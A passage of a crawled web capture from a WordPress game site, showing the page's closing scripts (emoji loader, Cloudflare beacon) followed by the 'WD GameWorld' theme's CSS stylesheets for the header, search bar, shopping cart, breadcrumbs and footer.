t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://steam-repacks.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
        if (typeof $.fn.prettyPhoto === 'undefined') {
            console.log('prettyPhoto is not loaded. Some features may not work properly.');
        }
    });
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"608692aff46a451caa5de17ae47108a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<meta name="google-site-verification" content="uHii-X9Ox6lj_cmnMnX0QTIQ_bgGHmtow9OQNvKFDZE" />
</html>

--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_elements.css?ver=6.9
body_size: -130
content:

.page-template h1 {color: #47cbde;font-size:26px;}
.page-template h2 {color:#ea5210;font-size:26px;}
.page-template h3 {font-size:20px;}
.page-template h4 {font-size:16px;}
.page-template h5 {font-size:14px;}
.page-template h6 {color:#47cbde;font-size:14px;}

h5.title{
	background: #000;
	color: #fff;
	padding: 10px 20px;
	display: inline-block;
	border-radius: 0 3px 3px 0;-moz-border-radius: 0 3px 3px 0;-webkit-border-radius: 0 3px 3px 0;-o-border-radius: 0 3px 3px 0;
	margin-bottom:10px
}


.bullet_list ol, .bullet_list ol li, .bullet_list ul, .bullet_list ul li {list-style: none; cursor:pointer;}
.numbered_list ol, .numbered_list ol li, .numbered_list ul, .numbered_list ul li {cursor:pointer; list-style-position:inside;}
.bullet_list ol > li , .numbered_list ol > li , .bullet_list ul > li , .numbered_list ul > li {font-weight: bold; color: #000000;}
.bullet_list ol ol, .bullet_list ol ul,.bullet_list ul ol, .bullet_list ul ul, .numbered_list ol ol, .numbered_list ol ul,.numbered_list ul ol, .numbered_list ul ul {border-left: 1px solid #dedede; margin-left: 0px; padding-left: 20px;}
.bullet_list ol ol li, .numbered_list ol ol li {color: #646464; font-weight: 400;}

.bullet_list ol ol li.parent, .numbered_list ol ol li.parent {color: #000000;font-weight:bold;}
/*.bullet_list ol ol, .bullet_list ol ul, .bullet_list ul ol, .bullet_list ul ul, .numbered_list ol ol, .numbered_list ol ul, .numbered_list ul ol, .numbered_list ul ul{display:none;}
.bullet_list ol li.parent.active > ol, .numbered_list ol li.parent.active > ol {display: block;}
.bullet_list ol li.parent:hover > ol , .numbered_list ol li.parent:hover > ol {display:block;}*/

--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/style.css
body_size: 39028
content:
 /*
Theme Name:WD GameWorld
Theme URI: http://wpdance.com/
Description: Commerce Template
Author: WPDance Team / WPDance.com
Author URI: http://wpdance.com/
Version: 3.1.0
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, fluid-layout, fixed-layout, custom-menu, full-width-template, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain: wpdance
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
/* XÓA BỚT CONTENT RESPONSIVE TRONG /*==*/

/*                   COMPUTER I. HEADER                         */
/*==============================================================*/

html .woocommerce .star-rating span, 
html .woocommerce-page .star-rating span,
.pp_woocommerce .product .star-rating  span{
	font-family:'star' !important	
}

html .woocommerce .woocommerce-breadcrumb, 
html .woocommerce-page .woocommerce-breadcrumb {
	font-weight:normal;
}

html .woocommerce .woocommerce-breadcrumb a, 
html .woocommerce-page .woocommerce-breadcrumb a {
	font-weight:normal;
}
html .woocommerce .woocommerce-breadcrumb a:hover, 
html .woocommerce-page .woocommerce-breadcrumb a:hover{}

.woocommerce .checkout_content .accordion {
	padding: 0px 10px;
}


.fredsel_slider_wrapper_inner ul li {
    border: 0 none;
    display: block;
    float: left;
    margin: 0;
    position: relative;
	cursor:default!important;
}

/*==============================================================*/
/*                KIDPRARADISE I. HEADER                         */
/*==============================================================*/

/* ===================== HEADER TOP =========================== */
.header-top{display:inline-block;width:100%;float:left; background-color: #000;}
.header-top a:hover { text-decoration: none}
.header-top_right_text {float:right}

.header-top .header-top_left_text ul li.widget_text,
.header-top_right_text .top_right_block p,
.header-top_right_text .top_right_block a{font-size:10px;text-transform:uppercase;display:inline-block;float:left;line-height:12px;}

.header-top_right_text ul{margin:0}

.header-top_right_text .top_right_block p {line-height: 29px;padding-right:5px; padding-left: 8px;}

.header-top_right_text .top_right_block a{padding-left:13px; line-height: 29px;}

.header-top_right_text .top_right_block .currency{border-left:1px solid rgba(255, 255, 255, 0.2);margin-left:9px;}

.header-top_right_text .top_right_block div{min-height:30px;}

.header-top_right_text .top_right_block,
.header-top_right_text .top_right_block p,
.header-top_right_text .top_right_block div{display:inline-block;float:left;margin-bottom:0}

.header-top .header-top-container {max-width:1200px;margin:0 auto;padding:0 10px 0px;position:relative;z-index:1001;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;font-size:10px;}

.header-middle{max-width:1200px;  margin:0 auto;position:relative;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}

.left-header-top-content > div {float:left; text-transform: uppercase;}

.left-header-top-content > div ul{margin:0}

.left-header-top-content {line-height: 29px;}

.right-header-top-content .header-bottom-wishlist {float:right;position:relative;padding-left:9px;padding-right:9px;min-height:30px;border-left:1px solid rgba(255, 255, 255, 0.2);margin-left:9px}

.right-header-top-content .wd_tini_account_control {padding-right:0}

.right-header-top-content .wd_tini_account_control a span,
.right-header-top-content .wd_tini_account_control a{font-size:10px;line-height:12px;text-transform:uppercase;display:inline-block;float:left;line-height:29px}

.right-header-top-content .wd_tini_account_control span{padding-bottom:2px;}
/* ======================= SEARCH FORM ====================== */

.header_search {display:block;max-width:100%;float:right}

.text_top_search{margin-top:29px;display:block}

.text_top_search ,
.text_top_search span ,
.text_top_search a{font-size:10px;text-transform:uppercase;line-height:15px;}

.text_top_search span ,.text_top_search a{display:inline-block}

.text_top_search a{border-left:1px solid #595554;padding-left:7px;margin-left:7px}

.header_search #searchform {display:inline-block;max-width:100%;height:30px;border:1px solid #fff;background:#fff;margin:0;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;position:relative;background:#fff;float:right;width:320px}

.header_search #searchform:hover {}

.header_search #searchform > div.wd_search_form {position:relative;padding-right:40px;}

.header_search #searchform #s {border:0;font-size:11px;font-style:normal;background:transparent;max-width:100%;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;position:relative;line-height:18px;padding-top:6px;padding-bottom:6px;padding-right:25px;color:#87898d; height: 30px;}

.header_search #searchform .button_search{position:absolute;top:-1px;right:-1px;left:auto;width:30px;height:30px;
background: rgba(248,248,248,1);
background: -moz-linear-gradient(top, rgba(248,248,248,1) 0%, rgba(217,217,217,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(248,248,248,1)), color-stop(100%, rgba(217,217,217,1)));
background: -webkit-linear-gradient(top, rgba(248,248,248,1) 0%, rgba(217,217,217,1) 100%);
background: -o-linear-gradient(top, rgba(248,248,248,1) 0%, rgba(217,217,217,1) 100%);
background: -ms-linear-gradient(top, rgba(248,248,248,1) 0%, rgba(217,217,217,1) 100%);
background: linear-gradient(to bottom, rgba(248,248,248,1) 0%, rgba(217,217,217,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f8f8f8', endColorstr='#d9d9d9', GradientType=0 );
border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;}

.header_search #searchform #searchsubmit{width:30px;height:30px;background: url(images/search.png) no-repeat 50% 50%; font-size:0;color:transparent;z-index:1;border:0;padding:0;border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;
}

.header_search #searchform .button_search:hover{
background: rgba(209,207,207,1);
background: -moz-linear-gradient(top, rgba(209,207,207,1) 0%, rgba(255,255,255,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(209,207,207,1)), color-stop(100%, rgba(255,255,255,1)));
background: -webkit-linear-gradient(top, rgba(209,207,207,1) 0%, rgba(255,255,255,1) 100%);
background: -o-linear-gradient(top, rgba(209,207,207,1) 0%, rgba(255,255,255,1) 100%);
background: -ms-linear-gradient(top, rgba(209,207,207,1) 0%, rgba(255,255,255,1) 100%);
background: linear-gradient(to bottom, rgba(209,207,207,1) 0%, rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d1cfcf', endColorstr='#ffffff', GradientType=0 )}

/* ====================== SHOPPING BAG  ========================= */

.header-bottom-wishlist {display:inline-block;float:left;}

.header_woo_content {display:inline-block;float:right;padding:13px 0 0 0;margin:33px 0 0 28px;position:relative;}

.wd_tini_account_control a span {position:relative;font-weight:normal;}

.wd_tini_account_wrapper .form_drop_down {
	position:absolute;
	top:100%;
	left:auto;
	bottom:auto;
	right:0;
	width:280px;
	padding:17px 15px 30px ;
	display:none;
	z-index:3;
	background: #000;
}
.wd_tini_account_wrapper .form_drop_down:before{
	/* content:"";
	background: #000;
	position: absolute;	top: 0;	left: 0; z-index: 1;
	width: 100%; height: 100%;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;-o-border-radius: 3px; */
}
.wd_tini_account_wrapper .form_drop_down > div {
	position: relative;	z-index: 2;
}

.wd_tini_account_wrapper .form_drop_down p {
    margin-bottom: 18px;
}
.wd_tini_account_wrapper .form_drop_down p.login-submit {
	margin-bottom: 8px
}
.wd_tini_account_wrapper label {
	display: inline-block;
    font-size: 11px;
    position: relative;
	padding-bottom: 2px
}

.wd_tini_account_wrapper label .required {font-weight:bold;color:#e49008;font-family:lato;margin-left:5px;display:inline-block}
.wd_tini_account_wrapper input[type='text'], .wd_tini_account_wrapper input[type=password]{width: 100%;}

.wd_tini_account_wrapper .form_wrapper_footer a{
	font-size: 10px
}


.wd_tini_account_wrapper .form_wrapper_footer span {display:inline-block;width:100%;margin:5px 0 0px;}

.wd_tini_account_wrapper .form_wrapper_footer .button {width:auto;text-align:center;font-weight:bold;border:0;background-image:none!important;font-size:10px;text-transform:uppercase;padding:0 15px;height:32px;line-height:32px;display:inline-block;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;}

.wd_tini_account_wrapper .form_wrapper_footer .button:before {content:"";height:1px;position:absolute;top:0;bottom:auto;left:0;right:0;}

.wd_tini_account_wrapper .login-password {
	margin:0 0 20px;
}

/* ===================== HEADER MIDDLE ==================== */

/*.header-middle {max-width:1200px;margin:0 auto;position:relative;z-index:1000;
}

.header-middle > div {padding:0 10px;background:#fff;
}

.header-middle .header-middle-content {
	float:left;
	width:100%;
	position:relative;
}*/

/* ===================== HEADER BOTTOM ==================== */

/* Style Widget Popular Product only for Header Bottom Area */

.header-bottom .widget_popular ul li .image, 
.header-bottom .widget_hot_product ul li .image {
	width:auto;
	height:auto;
}

/* ======================= LOGO ========================== */

.logo {display:inline-block;float:left;margin:30px 0 16px;}

.logo a{font-family:"lato";font-size:40px;line-height:46px;font-weight:800;display:inline-block;height:auto;}

.fifth-footer-area .footer_logo .logo a img:hover{animation: 800ms ease-in-out 0s normal none 1 tada;-moz-animation: 800ms ease-in-out 0s normal none 1 tada;-webkit-animation: 800ms ease-in-out 0s normal none 1 tada;}

.logo img {margin-bottom:0;}

/* ======================= SHOPPING CART =========================*/
.header-top-right-box {
	display:inline-block;
	float:right;
}
.header-top_right_text.header-top-right-box .widget-container {padding:0;}
.shopping-cart {display:inline-block;float:right;position:relative;padding-left:11px;border-left:1px solid rgba(255, 255, 255, 0.2); min-height:30px}

/*.shopping-cart:before{
	content: "\f0b1";
	font-family:"FontAwesome";
	font-size:16px;
	position:absolute;
	left:0;
	top:0;
}

.shopping-cart:after {
	content: "\f0dd";
	font-family:"FontAwesome";
	color:#ff6c00;
	font-size:15px;
	position:absolute;
	left:20px;
	top:-2px;
	line-height:16px;
}*/

.shopping-cart .cart_size {display:inline-block;text-transform:uppercase; line-height:29px;}
.shopping-cart .cart_size  span{font-size:10px;line-height:12px;}
.shopping-cart .cart_size  span#cart_size_value_head{}

.shopping-cart .wd_tini_cart_wrapper {position:relative;}

.shopping-cart .cart_dropdown {display:none;position:absolute;left:auto;top:100%;right:0;bottom:auto;width:280px;z-index:4;margin-top:0px;display:none;z-index:3;
}
.shopping-cart .cart_dropdown:before{
	content:"";
	background: #000;
	position: absolute;	top: 0;	left: 0; z-index: 1;
	width: 100%; height: 100%;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;-o-border-radius: 3px;
}
.shopping-cart .cart_dropdown > div {
	position: relative; z-index: 2
}

.shopping-cart .cart_dropdown .size_empty {padding:20px;}

.cart_list.product_list_widget li {list-style:none;overflow:hidden;padding:0 10px;position:relative}

.cart_list.product_list_widget li > a {
	display:inline-block;
	float:left;
	margin:0 10px 0 0;
}

#footer .widget_flickr .wrap{border:0}

.cart_list.product_list_widget .remove {
	float:right;
	overflow:hidden;
	position:absolute;
	top: 0px;
	right: 0px;
	margin: 0px !important;
	color: #bf340c;
}
.cart_list.product_list_widget .remove:hover{
	text-shadow: 0 0 2px
}

.cart_list.product_list_widget .wd_cart_item_categories a {
	font-size:10px;
	line-height:14px;
	margin:0 0 3px;
	text-transform: uppercase;
	display:inline-block;
}

.cart_dropdown .cart_list.product_list_widget .wd_cart_item_categories{
	/*display:none;*/
}

.cart_dropdown .cart_list.product_list_widget a.wd_cart_title {
	display:inline-block;
	margin-right: 8px
}

.cart_dropdown .cart_list.product_list_widget a.wd_cart_title:hover {
	text-decoration:underline;
}
.cart_dropdown ul.cart_list {
	padding: 0px 15px;
}

.cart_dropdown ul.cart_list li,
.woocommerce .cart_dropdown ul.cart_list li, 
.woocommerce-page .cart_dropdown ul.cart_list li,
.cart_dropdown ul.product_list_widget li, 
.woocommerce .cart_dropdown ul.product_list_widget li, 
.woocommerce-page .cart_dropdown ul.product_list_widget li {
	padding:0px;
	margin:10px 0 0;
	min-height:0;
	line-height:16px;
	margin:15px 0;
}
.cart_dropdown ul.cart_list .quantity .amount {
color: #FFFFFF;
}
.cart_dropdown ul.cart_list li > a,
.woocommerce .cart_dropdown ul.cart_list li > a, 
.woocommerce-page .cart_dropdown ul.cart_list li > a,
.cart_dropdown ul.product_list_widget li > a, 
.woocommerce .cart_dropdown ul.product_list_widget li > a, 
.woocommerce-page .cart_dropdown ul.product_list_widget li > a
.product_list_widget li > a,.product_list_widget li > a ,
ul.product_list_widget li img
 {
	display:inline-block;
	margin:0 10px 0 0;
	width:60px;
	height:auto;
}

.cart_dropdown ul.cart_list li > .cart_item_wrapper,
.woocommerce .cart_dropdown ul.cart_list li > .cart_item_wrapper, 
.woocommerce-page .cart_dropdown ul.cart_list li > .cart_item_wrapper,
.cart_dropdown ul.product_list_widget li > .cart_item_wrapper, 
.woocommerce .cart_dropdown ul.product_list_widget li > .cart_item_wrapper, 
.woocommerce-page .cart_dropdown ul.product_list_widget li > .cart_item_wrapper {
	margin:0 0 0 70px;
}

.cart_dropdown ul.cart_list li .wd_cart_title,
.woocommerce .cart_dropdown ul.cart_list li .wd_cart_title, 
.woocommerce-page .cart_dropdown ul.cart_list li .wd_cart_title,
.cart_dropdown ul.product_list_widget li .wd_cart_title, 
.woocommerce .cart_dropdown ul.product_list_widget li .wd_cart_title, 
.woocommerce-page .cart_dropdown ul.product_list_widget li .wd_cart_title {
	font-size:12px;
	line-height: 14px;
    margin: 0 10px 0 0;
}

.cart_dropdown ul.cart_list li img,
.woocommerce .cart_dropdown ul.cart_list li img, 
.woocommerce-page .cart_dropdown ul.cart_list li img,
.cart_dropdown ul.product_list_widget li img,
.woocommerce .cart_dropdown ul.product_list_widget li img, 
.woocommerce-page .cart_dropdown ul.product_list_widget li img {width:auto;height:auto;position:relative;left:auto;right:auto;top:auto;bottom:auto;margin:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;padding:2px;border:1px solid transparent}

.cart_dropdown ul.cart_list li img:hover ,
.woocommerce .cart_dropdown ul.cart_list li img:hover , 
.woocommerce-page .cart_dropdown ul.cart_list li img:hover ,
.cart_dropdown ul.product_list_widget li img:hover ,
.woocommerce .cart_dropdown ul.product_list_widget li img:hover , 
.woocommerce-page .cart_dropdown ul.product_list_widget li img:hover {border:1px solid #bebebe;transition: all 1000ms ease 0s;-moz-transition: all 1000ms ease 0s;-webkit-transition: all 1000ms ease 0s;}

.cart_dropdown ul.cart_list li .quantity,
.woocommerce .cart_dropdown ul.cart_list li .quantity, 
.woocommerce-page .cart_dropdown ul.cart_list li .quantity,
.cart_dropdown ul.product_list_widget li .quantity, 
.woocommerce .cart_dropdown ul.product_list_widget li .quantity, 
.woocommerce-page .cart_dropdown ul.product_list_widget li .quantity {
	padding-top:5px;
	width:100%;
	display:inline-block;
}
.cart_dropdown .dropdown_body .cart-body-title {
	padding: 8px 15px;
    line-height: 14px;
	font-size:12px;
	background: #2c2b2b;
	color: #999;
}


.cart_dropdown ul.cart_list li .amount,
.woocommerce .cart_dropdown ul.cart_list li .amount, 
.woocommerce-page .cart_dropdown ul.cart_list li .amount,
.cart_dropdown ul.product_list_widget li .amount, 
.woocommerce .cart_dropdown ul.product_list_widget li .amount, 
.woocommerce-page .cart_dropdown ul.product_list_widget li .amount {font-size:14px;}

.cart_list.product_list_widget p.buttons a,
html .woocommerce .cart_list.product_list_widget p.buttons a,
html .woocommerce-page .cart_list.product_list_widget p.buttons a {
	position:relative;
	width:auto;
	height:auto;
}

.cart_list.product_list_widget p.buttons {
	clear:both;
}

.shopping-cart .dropdown_footer {padding:16px 15px 10px 15px;width:100%;display:inline-block}
.shopping-cart .dropdown_footer  .cart_dropdown_title a{}

.shopping-cart .dropdown_footer p { margin-bottom: 4px}

.shopping-cart .dropdown_footer .total {overflow:hidden;margin-bottom:10px;}

.shopping-cart .dropdown_footer .total strong {font-size:14px;font-weight:normal;}

.shopping-cart .dropdown_footer .total .amount {font-size:14px;font-weight:400;color: #FFF;}

.shopping-cart .dropdown_footer .buttons {
	margin:0 0 4px;
}

.shopping-cart .dropdown_footer .buttons a {
	display:inline-block;
	position:relative;
	top:auto;
	bottom:auto;
	right:auto;
	left:auto;
	font-size:20px;
	font-weight:normal;
	height:41px;
	line-height:41px;
	width:100%;
	text-align:center;
	text-transform:capitalize;
	border-width:1px 1px 2px;
	border-style:solid;
	border-radius:8px;
	-moz-border-radius:8px;
	-webkit-border-radius:8px;
	background:#fafafa;
	border-color:#ececec;
	border-bottom-color:#c5c5c5;
	background: rgb(255,255,255);
	background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(255,255,255,1) 62%, rgba(233,233,233,1) 100%); 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(62%,rgba(255,255,255,1)), color-stop(100%,rgba(233,233,233,1))); 
	background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 62%,rgba(233,233,233,1) 100%);
	background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 62%,rgba(233,233,233,1) 100%);
	background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 62%,rgba(233,233,233,1) 100%);
	background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 62%,rgba(233,233,233,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e9e9e9',GradientType=0 )
}
.shopping-cart .dropdown_footer .buttons a:hover{
	background: rgb(233,233,233); 
	background: -moz-linear-gradient(top,  rgba(233,233,233,1) 0%, rgba(255,255,255,1) 19%, rgba(255,255,255,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(233,233,233,1)), color-stop(19%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,1))); 
	background: -webkit-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 19%,rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 19%,rgba(255,255,255,1) 100%); 
	background: -ms-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 19%,rgba(255,255,255,1) 100%); 
	background: linear-gradient(to bottom,  rgba(233,233,233,1) 0%,rgba(255,255,255,1) 19%,rgba(255,255,255,1) 100%); 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9e9e9', endColorstr='#ffffff',GradientType=0 )
}
	

/* 7 ============================== BREADCRUMB ============================ */

/*

html .woocommerce .woocommerce-breadcrumb a:first-child,#crumbs a:first-child{margin-left:0;border-left:1px solid #dcdcdc}
*/
html .woocommerce .woocommerce-breadcrumb a:before,#crumbs a:before {content:"\f054";position:absolute;top:7px;left:auto;right:0;height:26px;z-index:1;font-size:10px;line-height:14px;font-family:"FontAwesome"; font-weight: normal; color:inherit!important}
body #crumbs {padding:4px 20px;border-bottom:1px solid #e5e5e5; background: #f1f1f1; position: relative}
html .woocommerce .woocommerce-breadcrumb,#crumbs {display:inline-block;padding:5px 20px;background:#fff;border:0;font-size:11px;line-height:14px;position:relative;width:100%;margin-bottom:0}
html .woocommerce .woocommerce-breadcrumb a,#crumbs a, 
html .woocommerce .woocommerce-breadcrumb span,#crumbs span{font-size:11px;line-height:14px;padding:6px 15px 6px 0px;display:inline-block;position:relative;margin-bottom:0;margin-right:6px;z-index:0; color: #646464}

html .woocommerce .woocommerce-breadcrumb a:hover,#crumbs a:hover {text-decoration:none;}

html .woocommerce .woocommerce-breadcrumb .brn_arrow,#crumbs .brn_arrow {color:transparent;font-size:0;display:inline-block;line-height:16px;position:relative;top:-1px;display:none}

html .woocommerce .woocommerce-breadcrumb .brn_arrow:after,#crumbs .brn_arrow:after {content:"\f105";font-family:FontAwesome;font-size:10px;padding:0 11px;display:none}

body #crumbs:after {
	position: absolute;
	bottom:-14px;
	left:0;
	width:100%;
	content:"";
	height:7px;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.06) 0%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.06)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.06) 0%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.06) 0%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.06) 0%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.06) 0%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0f000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
	box-shadow: 0 -1px 0 #e6e6e6; 
	-moz-box-shadow: 0 -1px 0 #e6e6e6;
	-webkit-box-shadow: 0 -1px 0 #e6e6e6;
}
body #crumbs:before {
	position: absolute;
	bottom:-5px;
	left:0;
	width:100%;
	content:"";
	height:7px;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.06) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.06))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.06) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.06) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.06) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.06) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#0f000000',GradientType=0 ); /* IE6-9 */
	box-shadow: 0 1px 0 #fff; 
	-moz-box-shadow: 0 1px 0 #fff;
	-webkit-box-shadow: 0 1px 0 #fff;
}

/************************* end HEADER ***************************/

/*==============================================================*/
/*                KIDPRARADISE II. FOOTER                        */
/*==============================================================*/

#footer a:hover { text-decoration: none;}
/*==================== FIRST FOOTER WIDGET AREA ================*/

.first-footer-widget-area .container{position:relative; background-color:#fff;
-webkit-border-bottom-left-radius: 3px; border-bottom-left-radius: 3px;
-webkit-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px;
background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 68%, rgba(0,0,0,0.09) 100%); /* FF3.6+ */
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(68%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.09))); /* Chrome,Safari4+ */
background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 68%,rgba(0,0,0,0.09) 100%); /* Chrome10+,Safari5.1+ */
background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 68%,rgba(0,0,0,0.09) 100%); /* Opera 11.10+ */
background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 68%,rgba(0,0,0,0.09) 100%); /* IE10+ */
background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 68%,rgba(0,0,0,0.09) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#17000000',GradientType=0 ); /* IE6-9 */
}
.first-footer-widget-area .container{
	border-top:1px solid #d2d2d2;
	margin-top:0;
	box-shadow: 0 0 10px -8px #000 inset; 
	-moz-box-shadow:0 0 10px -8px #000 inset;
	-webkit-box-shadow: 0 0 10px -8px #000 inset;
}
.first-footer-widget-area .featured_product_slider_wrapper {}
.first-footer-widget-area-content {margin-bottom:38px;border-width:1px 0;border-style:solid; } 

.first-footer-widget-area > .container {padding:0;}
.widget-container .shortcode_slider {margin: 0;max-height: 112px;padding: 38px 0 33px; margin:0 40px}
.widget-container .shortcode_slider .owl-item li { padding: 0px; width:100%; text-align:center;}
.featured_product_slider_wrapper.shortcode_slider li a:hover {
margin-top: 0px;
}

/*==================== SECOND FOOTER WIDGET AREA ===============*/
.second-footer-title-widget-area{margin:0 -10px}
.second-footer-title-widget-area  h2,
.footer_cat_title h2{font-size:14px;display:inline-block;line-height:16px;margin-bottom:6px;width:100%}
.second-footer-title-widget-area  p{font-size:11px;line-height:13px;display:inline-block}
.second-footer-title-widget-area  a{font-size:10px;line-height:13px;text-transform:uppercase;font-weight:bold}
.second-footer-title-widget-area  a:hover{text-decoration:underline}


.second-footer-widget-area .container {
	background-color:#242124;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.4) 0%, rgba(0,0,0,0) 57%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.4)), color-stop(57%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0) 57%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0) 57%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0) 57%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0) 57%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#66000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
	padding-bottom: 25px;
	border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px
}
.second-footer-widget-area .container .row{ 
	margin: 0 -10px
}

.second-footer-widget-area-title h2 {
color: #FFFFFF;
font-size: 14px!important;
display: inline-block;
line-height: 16px;
padding-bottom: 4px;
}
.second-footer-widget-area-title  p {
font-size: 12px;
line-height: 14px;
}
.second-footer-widget-area-title a {
font-size: 10px;
line-height: 13px;
color: #FFFFFF ;
text-transform: uppercase;
}

.second-footer-widget-area .widget-title{font-size:18px;line-height:20px;text-transform:capitalize;margin-bottom:19px;}

.second-footer-widget-area > .container > .row > div{padding: 0 30px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
